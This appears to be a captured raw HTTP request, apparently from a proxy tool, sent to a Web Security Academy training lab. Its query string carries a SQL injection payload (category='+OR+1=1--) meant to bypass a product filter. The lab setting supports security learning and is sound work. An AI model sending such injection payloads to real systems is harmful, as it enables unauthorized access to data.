 Request
Pretty Raw Hex \n
1 GET /filter?category='+OR+1=1-- HTTP/2
2 Host: 0a5600bc0335d67780a4daf0003100d7.web-security-academy.net
3 Cookie: session=iLqYindphbZsDvbUT9Y9QDTdNpfBwKi0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5600bc0335d67780a4daf0003100d7.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17